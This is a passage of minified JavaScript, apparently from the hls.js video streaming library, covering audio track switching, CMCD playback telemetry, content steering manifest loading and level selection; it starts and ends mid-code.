i;if(t.fatal){this.state=rs;return}switch(t.details){case to.FRAG_GAP:case to.FRAG_PARSING_ERROR:case to.FRAG_DECRYPT_ERROR:case to.FRAG_LOAD_ERROR:case to.FRAG_LOAD_TIMEOUT:case to.KEY_LOAD_ERROR:case to.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(iY,t);break;case to.AUDIO_TRACK_LOAD_ERROR:case to.AUDIO_TRACK_LOAD_TIMEOUT:case to.LEVEL_PARSING_ERROR:t.levelRetry||this.state!==s7||(null==(i=t.context)?void 0:i.type)!==iW||(this.state=s5);break;case to.BUFFER_APPEND_ERROR:case to.BUFFER_FULL_ERROR:if(!t.parent||"audio"!==t.parent)return;if(t.details===to.BUFFER_APPEND_ERROR)return void this.resetLoadingState();this.reduceLengthAndFlushBuffer(t)&&(this.bufferedTrack=null,super.flushMainBuffer(0,1/0,"audio"));break;case to.INTERNAL_EXCEPTION:this.recoverWorkerError(t)}}onBufferFlushing(e,{type:t}){t!==tv&&(this.flushing=!0)}onBufferFlushed(e,{type:t}){if(t!==tv){this.flushing=!1,this.bufferFlushed=!0,this.state===ri&&(this.state=s5);let e=this.mediaBuffer||this.media;e&&(this.afterBufferFlushed(e,t,iY),this.tick())}}_handleTransmuxComplete(e){var t;let i="audio",{hls:s}=this,{remuxResult:r,chunkMeta:a}=e,l=this.getCurrentContext(a);if(!l)return void this.resetWhenMissingContext(a);let{frag:n,part:o,level:d}=l,{details:u}=d,{audio:c,text:h,id3:m,initSegment:f}=r;if(this.fragContextChanged(n)||!u)return void this.fragmentTracker.removeFragment(n);if(this.state=re,this.switchingTrack&&c&&this.completeAudioSwitch(this.switchingTrack),null!=f&&f.tracks){let e=n.initSegment||n;this._bufferInitSegment(d,f.tracks,e,a),s.trigger(tl.FRAG_PARSING_INIT_SEGMENT,{frag:e,id:i,tracks:f.tracks})}if(c){let{startPTS:e,endPTS:t,startDTS:i,endDTS:s}=c;o&&(o.elementaryStreams[ty]={startPTS:e,endPTS:t,startDTS:i,endDTS:s}),n.setElementaryStreamInfo(ty,e,t,i,s),this.bufferFragmentData(c,n,o,a)}if(null!=m&&null!=(t=m.samples)&&t.length){let e=ti({id:i,frag:n,details:u},m);s.trigger(tl.FRAG_PARSING_METADATA,e)}if(h){let e=ti({id:i,frag:n,details:u},h);s.trigger(tl.FRAG_PARSING_USERDATA,e)}}_bufferInitSegment(e,t,i,s){if(this.state!==re)return;t.video&&delete t.video;let r=t.audio;if(!r)return;r.id="audio";let a=e.audioCodec;this.log(`Init audio buffer, container:${r.container}, codecs[level/parsed]=[${a}/${r.codec}]`),a&&1===a.split(",").length&&(r.levelCodec=a),this.hls.trigger(tl.BUFFER_CODECS,t);let l=r.initSegment;if(null!=l&&l.byteLength){let e={type:"audio",frag:i,part:null,chunkMeta:s,parent:i.type,data:l};this.hls.trigger(tl.BUFFER_APPENDING,e)}this.tickImmediate()}loadFragment(e,t,i){let s=this.fragmentTracker.getState(e);if(this.fragCurrent=e,this.switchingTrack||s===sP||s===sF){var r;if("initSegment"===e.sn)this._loadInitSegment(e,t);else if(null!=(r=t.details)&&r.live&&!this.initPTS[e.cc]){this.log(`Waiting for video PTS in continuity counter ${e.cc} of live stream before loading audio fragment ${e.sn} of level ${this.trackId}`),this.state=rr;let i=this.mainDetails;i&&i.fragments[0].start!==t.details.fragments[0].start&&sK(t.details,i)}else this.startFragRequested=!0,super.loadFragment(e,t,i)}else this.clearTrackerIfNeeded(e)}flushAudioIfNeeded(e){if(this.media&&this.bufferedTrack){let{name:t,lang:i,assocLang:s,characteristics:r,audioCodec:a,channels:l}=this.bufferedTrack;sR({name:t,lang:i,assocLang:s,characteristics:r,audioCodec:a,channels:l},e,sM)||(this.log("Switching audio track : flushing all audio"),super.flushMainBuffer(0,1/0,"audio"),this.bufferedTrack=null)}}completeAudioSwitch(e){let{hls:t}=this;this.flushAudioIfNeeded(e),this.bufferedTrack=e,this.switchingTrack=null,t.trigger(tl.AUDIO_TRACK_SWITCHED,tt({},e))}},audioTrackController:class extends sE{constructor(e){super(e,"[audio-track-controller]"),this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0,this.registerListeners()}registerListeners(){let{hls:e}=this;e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.on(tl.LEVEL_LOADING,this.onLevelLoading,this),e.on(tl.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(tl.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(tl.ERROR,this.onError,this)}unregisterListeners(){let{hls:e}=this;e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.off(tl.LEVEL_LOADING,this.onLevelLoading,this),e.off(tl.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(tl.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(tl.ERROR,this.onError,this)}destroy(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,super.destroy()}onManifestLoading(){this.tracks=[],this.tracksInGroup=[],this.groupIds=null,this.currentTrack=null,this.trackId=-1,this.selectDefaultTrack=!0}onManifestParsed(e,t){this.tracks=t.audioTracks||[]}onAudioTrackLoaded(e,t){let{id:i,groupId:s,details:r}=t,a=this.tracksInGroup[i];if(!a||a.groupId!==s)return void this.warn(`Audio track with id:${i} and group:${s} not found in active group ${null==a?void 0:a.groupId}`);let l=a.details;a.details=t.details,this.log(`Audio track ${i} "${a.name}" lang:${a.lang} group:${s} loaded [${r.startSN}-${r.endSN}]`),i===this.trackId&&this.playlistLoaded(i,t,l)}onLevelLoading(e,t){this.switchLevel(t.level)}onLevelSwitching(e,t){this.switchLevel(t.level)}switchLevel(e){let t=this.hls.levels[e];if(!t)return;let i=t.audioGroups||null,s=this.groupIds,r=this.currentTrack;if(!i||(null==s?void 0:s.length)!==(null==i?void 0:i.length)||null!=i&&i.some(e=>(null==s?void 0:s.indexOf(e))===-1)){this.groupIds=i,this.trackId=-1,this.currentTrack=null;let e=this.tracks.filter(e=>!i||-1!==i.indexOf(e.groupId));if(e.length)this.selectDefaultTrack&&!e.some(e=>e.default)&&(this.selectDefaultTrack=!1),e.forEach((e,t)=>{e.id=t});else if(!r&&!this.tracksInGroup.length)return;this.tracksInGroup=e;let t=this.hls.config.audioPreference;if(!r&&t){let i=sI(t,e,sM);if(i>-1)r=e[i];else{let e=sI(t,this.tracks);r=this.tracks[e]}}let s=this.findTrackId(r);-1===s&&r&&(s=this.findTrackId(null)),this.log(`Updating audio tracks, ${e.length} track(s) found in group(s): ${null==i?void 0:i.join(",")}`),this.hls.trigger(tl.AUDIO_TRACKS_UPDATED,{audioTracks:e});let l=this.trackId;if(-1!==s&&-1===l)this.setAudioTrack(s);else if(e.length&&-1===l){var a;let t=Error(`No audio track selected for current audio group-ID(s): ${null==(a=this.groupIds)?void 0:a.join(",")} track count: ${e.length}`);this.warn(t.message),this.hls.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.AUDIO_TRACK_LOAD_ERROR,fatal:!0,error:t})}}else this.shouldReloadPlaylist(r)&&this.setAudioTrack(this.trackId)}onError(e,t){!t.fatal&&t.context&&(t.context.type!==iW||t.context.id!==this.trackId||this.groupIds&&-1===this.groupIds.indexOf(t.context.groupId)||(this.requestScheduled=-1,this.checkRetry(t)))}get allAudioTracks(){return this.tracks}get audioTracks(){return this.tracksInGroup}get audioTrack(){return this.trackId}set audioTrack(e){this.selectDefaultTrack=!1,this.setAudioTrack(e)}setAudioOption(e){let t=this.hls;if(t.config.audioPreference=e,e){let r=this.allAudioTracks;if(this.selectDefaultTrack=!1,r.length){let a=this.currentTrack;if(a&&sR(e,a,sM))return a;let l=sI(e,this.tracksInGroup,sM);if(l>-1){let e=this.tracksInGroup[l];return this.setAudioTrack(l),e}if(a){var i,s;let a,l,n,o,d,u,c=t.loadLevel;-1===c&&(c=t.firstAutoLevel);let h=(i=t.levels,a=i[s=c],(l=i.reduce((e,t,i)=>{let s=t.uri;return(e[s]||(e[s]=[])).push(i),e},{})[a.uri]).length>1&&(s=Math.max.apply(Math,l)),n=a.videoRange,o=a.frameRate,d=a.codecSet.substring(0,4),(u=sD(i,s,t=>{if(t.videoRange!==n||t.frameRate!==o||t.codecSet.substring(0,4)!==d)return!1;let i=t.audioGroups;return sI(e,r.filter(e=>!i||-1!==i.indexOf(e.groupId)),sM)>-1}))>-1?u:sD(i,s,t=>{let i=t.audioGroups;return sI(e,r.filter(e=>!i||-1!==i.indexOf(e.groupId)),sM)>-1}));if(-1===h)return null;t.nextLoadLevel=h}if(e.channels||e.audioCodec){let t=sI(e,r);if(t>-1)return r[t]}}}return null}setAudioTrack(e){let t=this.tracksInGroup;if(e<0||e>=t.length)return void this.warn(`Invalid audio track id: ${e}`);this.clearTimer(),this.selectDefaultTrack=!1;let i=this.currentTrack,s=t[e],r=s.details&&!s.details.live;if(e===this.trackId&&s===i&&r||(this.log(`Switching to audio-track ${e} "${s.name}" lang:${s.lang} group:${s.groupId} channels:${s.channels}`),this.trackId=e,this.currentTrack=s,this.hls.trigger(tl.AUDIO_TRACK_SWITCHING,tt({},s)),r))return;let a=this.switchParams(s.url,null==i?void 0:i.details,s.details);this.loadPlaylist(a)}findTrackId(e){let t=this.tracksInGroup;for(let i=0;i<t.length;i++){let s=t[i];if((!this.selectDefaultTrack||s.default)&&(!e||sR(e,s,sM)))return i}if(e){let{name:i,lang:s,assocLang:r,characteristics:a,audioCodec:l,channels:n}=e;for(let e=0;e<t.length;e++)if(sR({name:i,lang:s,assocLang:r,characteristics:a,audioCodec:l,channels:n},t[e],sM))return e;for(let i=0;i<t.length;i++){let s=t[i];if(r6(e.attrs,s.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return i}for(let i=0;i<t.length;i++){let s=t[i];if(r6(e.attrs,s.attrs,["LANGUAGE"]))return i}}return -1}loadPlaylist(e){let t=this.currentTrack;if(this.shouldLoadPlaylist(t)&&t){super.loadPlaylist();let i=t.id,s=t.groupId,r=t.url;if(e)try{r=e.addDirectives(r)}catch(e){this.warn(`Could not construct new URL with HLS Delivery Directives: ${e}`)}this.log(`loading audio-track playlist ${i} "${t.name}" lang:${t.lang} group:${s}`),this.clearTimer(),this.hls.trigger(tl.AUDIO_TRACK_LOADING,{url:r,id:i,groupId:s,deliveryDirectives:e||null})}}},emeController:aY,cmcdController:class{constructor(e){this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.includeKeys=void 0,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=()=>{this.initialized&&(this.starved=!0),this.buffering=!0},this.onPlaying=()=>{this.initialized||(this.initialized=!0),this.buffering=!1},this.applyPlaylistData=e=>{try{this.apply(e,{ot:x.MANIFEST,su:!this.initialized})}catch(e){th.warn("Could not generate manifest CMCD data.",e)}},this.applyFragmentData=e=>{try{let t=e.frag,i=this.hls.levels[t.level],s=this.getObjectType(t),r={d:1e3*t.duration,ot:s};(s===x.VIDEO||s===x.AUDIO||s==x.MUXED)&&(r.br=i.bitrate/1e3,r.tb=this.getTopBandwidth(s)/1e3,r.bl=this.getBufferLength(s)),this.apply(e,r)}catch(e){th.warn("Could not generate segment CMCD data.",e)}},this.hls=e;const t=this.config=e.config,{cmcd:i}=t;null!=i&&(t.pLoader=this.createPlaylistLoader(),t.fLoader=this.createFragmentLoader(),this.sid=i.sessionId||function(){try{return crypto.randomUUID()}catch(e){try{let e=URL.createObjectURL(new Blob),t=e.toString();return URL.revokeObjectURL(e),t.slice(t.lastIndexOf("/")+1)}catch(t){let e=new Date().getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,t=>{let i=(e+16*Math.random())%16|0;return e=Math.floor(e/16),("x"==t?i:3&i|8).toString(16)})}}}(),this.cid=i.contentId,this.useHeaders=!0===i.useHeaders,this.includeKeys=i.includeKeys,this.registerListeners())}registerListeners(){let e=this.hls;e.on(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(tl.MEDIA_DETACHED,this.onMediaDetached,this),e.on(tl.BUFFER_CREATED,this.onBufferCreated,this)}unregisterListeners(){let e=this.hls;e.off(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(tl.MEDIA_DETACHED,this.onMediaDetached,this),e.off(tl.BUFFER_CREATED,this.onBufferCreated,this)}destroy(){this.unregisterListeners(),this.onMediaDetached(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null,this.onWaiting=this.onPlaying=null}onMediaAttached(e,t){this.media=t.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)}onMediaDetached(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)}onBufferCreated(e,t){var i,s;this.audioBuffer=null==(i=t.tracks.audio)?void 0:i.buffer,this.videoBuffer=null==(s=t.tracks.video)?void 0:s.buffer}createData(){var e;return{v:1,sf:b.HLS,sid:this.sid,cid:this.cid,pr:null==(e=this.media)?void 0:e.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}}apply(e,t={}){ti(t,this.createData());let i=t.ot===x.INIT||t.ot===x.VIDEO||t.ot===x.MUXED;this.starved&&i&&(t.bs=!0,t.su=!0,this.starved=!1),null==t.su&&(t.su=this.buffering);let{includeKeys:s}=this;if(s&&(t=Object.keys(t).reduce((e,i)=>(s.includes(i)&&(e[i]=t[i]),e),{})),this.useHeaders){var r;e.headers||(e.headers={}),r=e.headers,ti(r,function(e,t={}){if(!e)return{};let i=Object.entries(e),s=Object.entries(aZ).concat(Object.entries((null==t?void 0:t.customHeaderMap)||{}));return Object.entries(i.reduce((e,t)=>{var i;let[r,a]=t,l=(null==(i=s.find(e=>e[1].includes(r)))?void 0:i[0])||E.REQUEST;return null!=e[l]||(e[l]={}),e[l][r]=a,e},{})).reduce((e,[i,s])=>(e[i]=li(s,t),e),{})}(t,void 0))}else e.url=function(e,t,i){let s=function(e,t={}){if(!e)return"";let i=li(e,t);return`CMCD=${encodeURIComponent(i)}`}(t,void 0);if(!s)return e;if(ls.test(e))return e.replace(ls,s);let r=e.includes("?")?"&":"?";return`${e}${r}${s}`}(e.url,t)}getObjectType(e){let{type:t}=e;return"subtitle"===t?x.TIMED_TEXT:"initSegment"===e.sn?x.INIT:"audio"===t?x.AUDIO:"main"===t?this.hls.audioTracks.length?x.VIDEO:x.MUXED:void 0}getTopBandwidth(e){let t,i=0,s=this.hls;if(e===x.AUDIO)t=s.audioTracks;else{let e=s.maxAutoLevel,i=e>-1?e+1:s.levels.length;t=s.levels.slice(0,i)}for(let e of t)e.bitrate>i&&(i=e.bitrate);return i>0?i:NaN}getBufferLength(e){let t=this.hls.media,i=e===x.AUDIO?this.audioBuffer:this.videoBuffer;return i&&t?1e3*sG.bufferInfo(i,t.currentTime,this.config.maxBufferHole).len:NaN}createPlaylistLoader(){let{pLoader:e}=this.config,t=this.applyPlaylistData,i=e||this.config.loader;return class{constructor(e){this.loader=void 0,this.loader=new i(e)}get stats(){return this.loader.stats}get context(){return this.loader.context}destroy(){this.loader.destroy()}abort(){this.loader.abort()}load(e,i,s){t(e),this.loader.load(e,i,s)}}}createFragmentLoader(){let{fLoader:e}=this.config,t=this.applyFragmentData,i=e||this.config.loader;return class{constructor(e){this.loader=void 0,this.loader=new i(e)}get stats(){return this.loader.stats}get context(){return this.loader.context}destroy(){this.loader.destroy()}abort(){this.loader.abort()}load(e,i,s){t(e),this.loader.load(e,i,s)}}}},contentSteeringController:class{constructor(e){this.hls=void 0,this.log=void 0,this.loader=null,this.uri=null,this.pathwayId=".",this.pathwayPriority=null,this.timeToLoad=300,this.reloadTimer=-1,this.updated=0,this.started=!1,this.enabled=!0,this.levels=null,this.audioTracks=null,this.subtitleTracks=null,this.penalizedPathways={},this.hls=e,this.log=th.log.bind(th,"[content-steering]:"),this.registerListeners()}registerListeners(){let e=this.hls;e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.on(tl.ERROR,this.onError,this)}unregisterListeners(){let e=this.hls;e&&(e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.off(tl.ERROR,this.onError,this))}startLoad(){if(this.started=!0,this.clearTimeout(),this.enabled&&this.uri){if(this.updated){let e=1e3*this.timeToLoad-(performance.now()-this.updated);if(e>0)return void this.scheduleRefresh(this.uri,e)}this.loadSteeringManifest(this.uri)}}stopLoad(){this.started=!1,this.loader&&(this.loader.destroy(),this.loader=null),this.clearTimeout()}clearTimeout(){-1!==this.reloadTimer&&(self.clearTimeout(this.reloadTimer),this.reloadTimer=-1)}destroy(){this.unregisterListeners(),this.stopLoad(),this.hls=null,this.levels=this.audioTracks=this.subtitleTracks=null}removeLevel(e){let t=this.levels;t&&(this.levels=t.filter(t=>t!==e))}onManifestLoading(){this.stopLoad(),this.enabled=!0,this.timeToLoad=300,this.updated=0,this.uri=null,this.pathwayId=".",this.levels=this.audioTracks=this.subtitleTracks=null}onManifestLoaded(e,t){let{contentSteering:i}=t;null!==i&&(this.pathwayId=i.pathwayId,this.uri=i.uri,this.started&&this.startLoad())}onManifestParsed(e,t){this.audioTracks=t.audioTracks,this.subtitleTracks=t.subtitleTracks}onError(e,t){let{errorAction:i}=t;if((null==i?void 0:i.action)===2&&1===i.flags){let e=this.levels,s=this.pathwayPriority,r=this.pathwayId;if(t.context){let{groupId:i,pathwayId:s,type:a}=t.context;i&&e?r=this.getPathwayForGroupId(i,a,r):s&&(r=s)}r in this.penalizedPathways||(this.penalizedPathways[r]=performance.now()),!s&&e&&(s=e.reduce((e,t)=>(-1===e.indexOf(t.pathwayId)&&e.push(t.pathwayId),e),[])),s&&s.length>1&&(this.updatePathwayPriority(s),i.resolved=this.pathwayId!==r),i.resolved||th.warn(`Could not resolve ${t.details} ("${t.error.message}") with content-steering for Pathway: ${r} levels: ${e?e.length:e} priorities: ${JSON.stringify(s)} penalized: ${JSON.stringify(this.penalizedPathways)}`)}}filterParsedLevels(e){this.levels=e;let t=this.getLevelsForPathway(this.pathwayId);if(0===t.length){let i=e[0].pathwayId;this.log(`No levels found in Pathway ${this.pathwayId}. Setting initial Pathway to "${i}"`),t=this.getLevelsForPathway(i),this.pathwayId=i}return t.length!==e.length&&this.log(`Found ${t.length}/${e.length} levels in Pathway "${this.pathwayId}"`),t}getLevelsForPathway(e){return null===this.levels?[]:this.levels.filter(t=>e===t.pathwayId)}updatePathwayPriority(e){let t;this.pathwayPriority=e;let i=this.penalizedPathways,s=performance.now();Object.keys(i).forEach(e=>{s-i[e]>3e5&&delete i[e]});for(let s=0;s<e.length;s++){let r=e[s];if(r in i)continue;if(r===this.pathwayId)return;let a=this.hls.nextLoadLevel,l=this.hls.levels[a];if((t=this.getLevelsForPathway(r)).length>0){this.log(`Setting Pathway to "${r}"`),this.pathwayId=r,sg(t),this.hls.trigger(tl.LEVELS_UPDATED,{levels:t});let e=this.hls.levels[a];l&&e&&this.levels&&(e.attrs["STABLE-VARIANT-ID"]!==l.attrs["STABLE-VARIANT-ID"]&&e.bitrate!==l.bitrate&&this.log(`Unstable Pathways change from bitrate ${l.bitrate} to ${e.bitrate}`),this.hls.nextLoadLevel=a);break}}}getPathwayForGroupId(e,t,i){let s=this.getLevelsForPathway(i).concat(this.levels||[]);for(let i=0;i<s.length;i++)if(t===iW&&s[i].hasAudioGroup(e)||t===iq&&s[i].hasSubtitleGroup(e))return s[i].pathwayId;return i}clonePathways(e){let t=this.levels;if(!t)return;let i={},s={};e.forEach(e=>{let{ID:r,"BASE-ID":a,"URI-REPLACEMENT":l}=e;if(t.some(e=>e.pathwayId===r))return;let n=this.getLevelsForPathway(a).map(e=>{let t=new tg(e.attrs);t["PATHWAY-ID"]=r;let a=t.AUDIO&&`${t.AUDIO}_clone_${r}`,n=t.SUBTITLES&&`${t.SUBTITLES}_clone_${r}`;a&&(i[t.AUDIO]=a,t.AUDIO=a),n&&(s[t.SUBTITLES]=n,t.SUBTITLES=n);let o=la(e.uri,t["STABLE-VARIANT-ID"],"PER-VARIANT-URIS",l),d=new sn({attrs:t,audioCodec:e.audioCodec,bitrate:e.bitrate,height:e.height,name:e.name,url:o,videoCodec:e.videoCodec,width:e.width});if(e.audioGroups)for(let t=1;t<e.audioGroups.length;t++)d.addGroupId("audio",`${e.audioGroups[t]}_clone_${r}`);if(e.subtitleGroups)for(let t=1;t<e.subtitleGroups.length;t++)d.addGroupId("text",`${e.subtitleGroups[t]}_clone_${r}`);return d});t.push(...n),lr(this.audioTracks,i,l,r),lr(this.subtitleTracks,s,l,r)})}loadSteeringManifest(e){let t,i=this.hls.config,s=i.loader;this.loader&&this.loader.destroy(),this.loader=new s(i);try{t=new self.URL(e)}catch(t){this.enabled=!1,this.log(`Failed to parse Steering Manifest URI: ${e}`);return}if("data:"!==t.protocol){let e=0|(this.hls.bandwidthEstimate||i.abrEwmaDefaultEstimate);t.searchParams.set("_HLS_pathway",this.pathwayId),t.searchParams.set("_HLS_throughput",""+e)}let r={responseType:"json",url:t.href},a=i.steeringManifestLoadPolicy.default,l=a.errorRetry||a.timeoutRetry||{},n={loadPolicy:a,timeout:a.maxLoadTimeMs,maxRetry:l.maxNumRetry||0,retryDelay:l.retryDelayMs||0,maxRetryDelay:l.maxRetryDelayMs||0};this.log(`Requesting steering manifest: ${t}`),this.loader.load(r,n,{onSuccess:(e,i,s,r)=>{this.log(`Loaded steering manifest: "${t}"`);let a=e.data;if(1!==a.VERSION)return void this.log(`Steering VERSION ${a.VERSION} not supported!`);this.updated=performance.now(),this.timeToLoad=a.TTL;let{"RELOAD-URI":l,"PATHWAY-CLONES":n,"PATHWAY-PRIORITY":o}=a;if(l)try{this.uri=new self.URL(l,t).href}catch(e){this.enabled=!1,this.log(`Failed to parse Steering Manifest RELOAD-URI: ${l}`);return}this.scheduleRefresh(this.uri||s.url),n&&this.clonePathways(n);let d={steeringManifest:a,url:t.toString()};this.hls.trigger(tl.STEERING_MANIFEST_LOADED,d),o&&this.updatePathwayPriority(o)},onError:(e,t,i,s)=>{if(this.log(`Error loading steering manifest: ${e.code} ${e.text} (${t.url})`),this.stopLoad(),410===e.code){this.enabled=!1,this.log(`Steering manifest ${t.url} no longer available`);return}let r=1e3*this.timeToLoad;if(429===e.code){let e=this.loader;if("function"==typeof(null==e?void 0:e.getResponseHeader)){let t=e.getResponseHeader("Retry-After");t&&(r=1e3*parseFloat(t))}this.log(`Steering manifest ${t.url} rate limited`);return}this.scheduleRefresh(this.uri||t.url,r)},onTimeout:(e,t,i)=>{this.log(`Timeout loading steering manifest (${t.url})`),this.scheduleRefresh(this.uri||t.url)}})}scheduleRefresh(e,t=1e3*this.timeToLoad){this.clearTimeout(),this.reloadTimer=self.setTimeout(()=>{var t;let i=null==(t=this.hls)?void 0:t.media;i&&!i.ended?this.loadSteeringManifest(e):this.scheduleRefresh(e,1e3*this.timeToLoad)},t)}}});class lg extends sE{constructor(e,t){super(e,"[level-controller]"),this._levels=[],this._firstLevel=-1,this._maxAutoLevel=-1,this._startLevel=void 0,this.currentLevel=null,this.currentLevelIndex=-1,this.manualLevelIndex=-1,this.steering=void 0,this.onParsedComplete=void 0,this.steering=t,this._registerListeners()}_registerListeners(){let{hls:e}=this;e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(tl.LEVEL_LOADED,this.onLevelLoaded,this),e.on(tl.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(tl.FRAG_BUFFERED,this.onFragBuffered,this),e.on(tl.ERROR,this.onError,this)}_unregisterListeners(){let{hls:e}=this;e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(tl.LEVEL_LOADED,this.onLevelLoaded,this),e.off(tl.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(tl.FRAG_BUFFERED,this.onFragBuffered,this),e.off(tl.ERROR,this.onError,this)}destroy(){this._unregisterListeners(),this.steering=null,this.resetLevels(),super.destroy()}stopLoad(){this._levels.forEach(e=>{e.loadError=0,e.fragmentError=0}),super.stopLoad()}resetLevels(){this._startLevel=void 0,this.manualLevelIndex=-1,this.currentLevelIndex=-1,this.currentLevel=null,this._levels=[],this._maxAutoLevel=-1}onManifestLoading(e,t){this.resetLevels()}onManifestLoaded(e,t){let i=this.hls.config.preferManagedMediaSource,r=[],a={},l={},n=!1,o=!1,d=!1;t.levels.forEach(e=>{var t,u;let c=e.attrs,{audioCodec:h,videoCodec:m}=e;(null==(t=h)?void 0:t.indexOf("mp4a.40.34"))!==-1&&(s||(s=/chrome|firefox/i.test(navigator.userAgent)),s&&(e.audioCodec=h=void 0)),h&&(e.audioCodec=h=iI(h,i)),(null==(u=m)?void 0:u.indexOf("avc1"))===0&&(m=e.videoCodec=function(e){let t=e.split(",");for(let e=0;e<t.length;e++){let i=t[e].split(".");if(i.length>2){let s=i.shift()+".";s+=parseInt(i.shift()).toString(16),s+=("000"+parseInt(i.shift()).toString(16)).slice(-4),t[e]=s}}return t.join(",")}(m));let{width:f,height:g,unknownCodecs:p}=e;if(n||(n=!!(f&&g)),o||(o=!!m),d||(d=!!h),null!=p&&p.length||h&&!ib(h,"audio",i)||m&&!ib(m,"video",i))return;let{CODECS:_,"FRAME-RATE":y,"HDCP-LEVEL":v,"PATHWAY-ID":S,RESOLUTION:T,"VIDEO-RANGE":x}=c,b=`${S||"."}-`,E=`${b}${e.bitrate}-${T}-${y}-${_}-${x}-${v}`;if(a[E])if(a[E].uri===e.url||e.attrs["PATHWAY-ID"])a[E].addGroupId("audio",c.AUDIO),a[E].addGroupId("text",c.SUBTITLES);else{let t=l[E]+=1;e.attrs["PATHWAY-ID"]=Array(t+1).join(".");let i=new sn(e);a[E]=i,r.push(i)}else{let t=new sn(e);a[E]=t,l[E]=1,r.push(t)}}),this.filterAndSortMediaOptions(r,t,n,o,d)}filterAndSortMediaOptions(e,t,i,s,r){let a=[],l=[],n=e;if((i||s)&&r&&(n=n.filter(({videoCodec:e,videoRange:t,width:i,height:s})=>{var r;return(!!e||!!(i&&s))&&!!(r=t)&&sr.indexOf(r)>-1})),0===n.length)return void Promise.resolve().then(()=>{if(this.hls){t.levels.length&&this.warn(`One or more CODECS in variant not supported: ${JSON.stringify(t.levels[0].attrs)}`);let e=Error("no level with compatible codecs found in manifest");this.hls.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:t.url,error:e,reason:e.message})}});if(t.audioTracks){let{preferManagedMediaSource:e}=this.hls.config;lp(a=t.audioTracks.filter(t=>!t.audioCodec||ib(t.audioCodec,"audio",e)))}t.subtitles&&lp(l=t.subtitles);let o=n.slice(0);n.sort((e,t)=>{if(e.attrs["HDCP-LEVEL"]!==t.attrs["HDCP-LEVEL"])return(e.attrs["HDCP-LEVEL"]||"")>(t.attrs["HDCP-LEVEL"]||"")?1:-1;if(i&&e.height!==t.height)return e.height-t.height;if(e.frameRate!==t.frameRate)return e.frameRate-t.frameRate;if(e.videoRange!==t.videoRange)return sr.indexOf(e.videoRange)-sr.indexOf(t.videoRange);if(e.videoCodec!==t.videoCodec){let i=iC(e.videoCodec),s=iC(t.videoCodec);if(i!==s)return s-i}if(e.uri===t.uri&&e.codecSet!==t.codecSet){let i=iw(e.codecSet),s=iw(t.codecSet);if(i!==s)return s-i}return e.averageBitrate!==t.averageBitrate?e.averageBitrate-t.averageBitrate:0});let d=o[0];if(this.steering&&(n=this.steering.filterParsedLevels(n)).length!==o.length){for(let e=0;e<o.length;e++)if(o[e].pathwayId===n[0].pathwayId){d=o[e];break}}this._levels=n;for(let e=0;e<n.length;e++)if(n[e]===d){var u;this._firstLevel=e;let t=d.bitrate,i=this.hls.bandwidthEstimate;if(this.log(`manifest loaded, ${n.length} level(s) found, first bitrate: ${t}`),(null==(u=this.hls.userConfig)?void 0:u.abrEwmaDefaultEstimate)===void 0){let e=Math.min(t,this.hls.config.abrEwmaDefaultEstimateMax);e>i&&i===lf.abrEwmaDefaultEstimate&&(this.hls.bandwidthEstimate=e)}break}let c=r&&!s,h={levels:n,audioTracks:a,subtitleTracks:l,sessionData:t.sessionData,sessionKeys:t.sessionKeys,firstLevel:this._firstLevel,stats:t.stats,audio:r,video:s,altAudio:!c&&a.some(e=>!!e.url)};this.hls.trigger(tl.MANIFEST_PARSED,h),(this.hls.config.autoStartLoad||this.hls.forceStartLoad)&&this.hls.startLoad(this.hls.config.startPosition)}get levels(){return 0===this._levels.length?null:this._levels}get level(){return this.currentLevelIndex}set level(e){let t=this._levels;if(0===t.length)return;if(e<0||e>=t.length){let i=Error("invalid level idx"),s=e<0;if(this.hls.trigger(tl.ERROR,{type:tn.OTHER_ERROR,details:to.LEVEL_SWITCH_ERROR,level:e,fatal:s,error:i,reason:i.message}),s)return;e=Math.min(e,t.length-1)}let i=this.currentLevelIndex,s=this.currentLevel,r=s?s.attrs["PATHWAY-ID"]:void 0,a=t[e],l=a.attrs["PATHWAY-ID"];if(this.currentLevelIndex=e,this.currentLevel=a,i===e&&a.details&&s&&r===l)return;this.log(`Switching to 